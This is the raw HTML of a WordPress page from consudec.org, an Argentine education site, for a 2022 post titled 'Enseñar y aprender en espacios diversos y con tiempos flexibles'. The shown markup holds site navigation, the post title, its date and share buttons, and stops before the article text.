<link rel="https://api.w.org/" href="https://consudec.org/wp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://consudec.org/wp/wp-json/wp/v2/posts/6283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://consudec.org/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://consudec.org/wp/?p=6283' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://consudec.org/wp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconsudec.org%2Fwp%2F2022%2F10%2F25%2Fensenar-y-aprender-en-espacios-diversos-y-con-tiempos-flexibles%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://consudec.org/wp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconsudec.org%2Fwp%2F2022%2F10%2F25%2Fensenar-y-aprender-en-espacios-diversos-y-con-tiempos-flexibles%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://consudec.org/wp/wp-content/uploads/2019/03/cropped-Cruz-32x32.png" sizes="32x32" />
<link rel="icon" href="https://consudec.org/wp/wp-content/uploads/2019/03/cropped-Cruz-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://consudec.org/wp/wp-content/uploads/2019/03/cropped-Cruz-180x180.png" />
<meta name="msapplication-TileImage" content="https://consudec.org/wp/wp-content/uploads/2019/03/cropped-Cruz-270x270.png" />
</head>
<body class="post-template-default single single-post postid-6283 single-format-standard wp-custom-logo ehbiz-default elementor-default elementor-template-full-width elementor-kit-2368 elementor-page elementor-page-6283 elementor-page-464">
		<header data-elementor-type="header" data-elementor-id="792" class="elementor elementor-792 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-139df74f elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="139df74f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5838386" data-id="5838386" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6388929 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6388929" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://consudec.org/wp">
			<img fetchpriority="high" width="600" height="300" src="https://consudec.org/wp/wp-content/uploads/2020/03/Logo-100-años-web.png" class="attachment-full size-full wp-image-9737" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2020/03/Logo-100-años-web.png 600w, https://consudec.org/wp/wp-content/uploads/2020/03/Logo-100-años-web-300x150.png 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-577f535e" data-id="577f535e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-15d7eb05 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15d7eb05" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-57887b1 elementor-hidden-phone" data-id="57887b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-236b71d elementor-hidden-phone elementor-widget elementor-widget-image" data-id="236b71d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="368" src="https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141-1024x471.png" class="attachment-large size-large wp-image-3718" alt="" srcset="https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141-1024x471.png 1024w, https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141-300x138.png 300w, https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141-768x353.png 768w, https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141-1536x706.png 1536w, https://consudec.org/wp/wp-content/uploads/2019/03/LOGO-Pacto-educativo-e1712874100141.png 1623w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1d90feed" data-id="1d90feed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50113306 elementor-nav-menu--stretch elementor-hidden-desktop elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="50113306" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-angle-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-50113306" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-98"><a href="https://consudec.org/wp/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1251"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-item" tabindex="-1">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-sub-item" tabindex="-1">Quiénes somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://consudec.org/wp/organigrama/" class="elementor-sub-item" tabindex="-1">Organigrama</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1005"><a href="https://consudec.org/wp/#cursos" class="elementor-item elementor-item-anchor" tabindex="-1">Cursos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://consudec.org/wp/revistas/" class="elementor-item" tabindex="-1">Revista</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1985"><a href="https://consudec.org/wp/articulos-de-la-revista/" class="elementor-sub-item" tabindex="-1">Artículos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://consudec.org/wp/editoriales/" class="elementor-sub-item" tabindex="-1">Editoriales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5602"><a href="https://consudec.org/wp/notas/" class="elementor-sub-item" tabindex="-1">Notas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5603"><a href="https://consudec.org/wp/experiencias/" class="elementor-sub-item" tabindex="-1">Experiencias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5605"><a href="https://consudec.org/wp/libros/" class="elementor-sub-item" tabindex="-1">Libros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://consudec.org/wp/efemerides/" class="elementor-sub-item" tabindex="-1">Efemérides</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-863"><a href="https://consudec.org/wp/revistas/" class="elementor-sub-item" tabindex="-1">Archivo de revistas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1343"><a href="https://consudec.org/wp/novedades/" class="elementor-item" tabindex="-1">Novedades</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://consudec.org/wp/novedades/" class="elementor-sub-item" tabindex="-1">Noticias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342"><a href="https://consudec.org/wp/publicaciones/" class="elementor-sub-item" tabindex="-1">Publicaciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9316"><a href="https://consudec.org/wp/libros-en-venta/" class="elementor-sub-item" tabindex="-1">Libros en venta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9315"><a href="https://consudec.org/wp/guia-de-proveedores/" class="elementor-item" tabindex="-1">Guía de proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4122"><a href="https://consudec.org/wp/bolsa-de-trabajo/" class="elementor-item" tabindex="-1">Bolsa de trabajo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://consudec.org/wp/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-32618438 elementor-section-content-middle elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="32618438" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;],&quot;motion_fx_range&quot;:&quot;page&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2aeadfd8" data-id="2aeadfd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c2c5810 elementor-nav-menu--stretch elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4c2c5810" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-4c2c5810" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-98"><a href="https://consudec.org/wp/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1251"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-item">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-sub-item">Quiénes somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://consudec.org/wp/organigrama/" class="elementor-sub-item">Organigrama</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1005"><a href="https://consudec.org/wp/#cursos" class="elementor-item elementor-item-anchor">Cursos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://consudec.org/wp/revistas/" class="elementor-item">Revista</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1985"><a href="https://consudec.org/wp/articulos-de-la-revista/" class="elementor-sub-item">Artículos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://consudec.org/wp/editoriales/" class="elementor-sub-item">Editoriales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5602"><a href="https://consudec.org/wp/notas/" class="elementor-sub-item">Notas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5603"><a href="https://consudec.org/wp/experiencias/" class="elementor-sub-item">Experiencias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5605"><a href="https://consudec.org/wp/libros/" class="elementor-sub-item">Libros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://consudec.org/wp/efemerides/" class="elementor-sub-item">Efemérides</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-863"><a href="https://consudec.org/wp/revistas/" class="elementor-sub-item">Archivo de revistas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1343"><a href="https://consudec.org/wp/novedades/" class="elementor-item">Novedades</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://consudec.org/wp/novedades/" class="elementor-sub-item">Noticias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342"><a href="https://consudec.org/wp/publicaciones/" class="elementor-sub-item">Publicaciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9316"><a href="https://consudec.org/wp/libros-en-venta/" class="elementor-sub-item">Libros en venta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9315"><a href="https://consudec.org/wp/guia-de-proveedores/" class="elementor-item">Guía de proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4122"><a href="https://consudec.org/wp/bolsa-de-trabajo/" class="elementor-item">Bolsa de trabajo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://consudec.org/wp/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4c2c5810" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-98"><a href="https://consudec.org/wp/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1251"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-item" tabindex="-1">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://consudec.org/wp/quienes-somos/" class="elementor-sub-item" tabindex="-1">Quiénes somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://consudec.org/wp/organigrama/" class="elementor-sub-item" tabindex="-1">Organigrama</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1005"><a href="https://consudec.org/wp/#cursos" class="elementor-item elementor-item-anchor" tabindex="-1">Cursos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://consudec.org/wp/revistas/" class="elementor-item" tabindex="-1">Revista</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1985"><a href="https://consudec.org/wp/articulos-de-la-revista/" class="elementor-sub-item" tabindex="-1">Artículos</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://consudec.org/wp/editoriales/" class="elementor-sub-item" tabindex="-1">Editoriales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5602"><a href="https://consudec.org/wp/notas/" class="elementor-sub-item" tabindex="-1">Notas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5603"><a href="https://consudec.org/wp/experiencias/" class="elementor-sub-item" tabindex="-1">Experiencias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5605"><a href="https://consudec.org/wp/libros/" class="elementor-sub-item" tabindex="-1">Libros</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://consudec.org/wp/efemerides/" class="elementor-sub-item" tabindex="-1">Efemérides</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-863"><a href="https://consudec.org/wp/revistas/" class="elementor-sub-item" tabindex="-1">Archivo de revistas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1343"><a href="https://consudec.org/wp/novedades/" class="elementor-item" tabindex="-1">Novedades</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://consudec.org/wp/novedades/" class="elementor-sub-item" tabindex="-1">Noticias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342"><a href="https://consudec.org/wp/publicaciones/" class="elementor-sub-item" tabindex="-1">Publicaciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9316"><a href="https://consudec.org/wp/libros-en-venta/" class="elementor-sub-item" tabindex="-1">Libros en venta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9315"><a href="https://consudec.org/wp/guia-de-proveedores/" class="elementor-item" tabindex="-1">Guía de proveedores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4122"><a href="https://consudec.org/wp/bolsa-de-trabajo/" class="elementor-item" tabindex="-1">Bolsa de trabajo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://consudec.org/wp/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-34726a6" data-id="34726a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0b1294 elementor-widget elementor-widget-button" data-id="b0b1294" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.pactoeducativoargentino.com.ar/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Pacto Educativo Argentino</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single" data-elementor-id="464" class="elementor elementor-464 elementor-location-single post-6283 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-bb82987 elementor-section-stretched elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb82987" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e3578a" data-id="8e3578a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7356168 elementor-widget elementor-widget-heading" data-id="7356168" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Novedades</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4257c71b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4257c71b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-44a38870" data-id="44a38870" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-818df33 elementor-section-content-bottom elementor-section-height-min-height elementor-section-full_width elementor-section-height-default" data-id="818df33" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3448874" data-id="3448874" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8755c5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="f8755c5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Enseñar y aprender en espacios diversos y con tiempos flexibles</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4cbd4d2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cbd4d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d5ee1da" data-id="d5ee1da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8b2fa4 elementor-widget elementor-widget-post-info" data-id="b8b2fa4" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-c44cd8c elementor-inline-item" itemprop="datePublished">
						<a href="https://consudec.org/wp/2022/10/25/">
											<span class="elementor-icon-list-icon">
														<i class="fa fa-calendar" aria-hidden="true"></i>
												</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>octubre 25, 2022</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-49fffb8 elementor-inline-item">
										<span class="elementor-icon-list-icon">
														<i class="fa fa-clock-o" aria-hidden="true"></i>
												</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>2:23 pm</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-46721e5" data-id="46721e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92ee28d elementor-share-buttons--view-icon elementor-share-buttons--align-right elementor-share-buttons--skin-framed elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="92ee28d" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
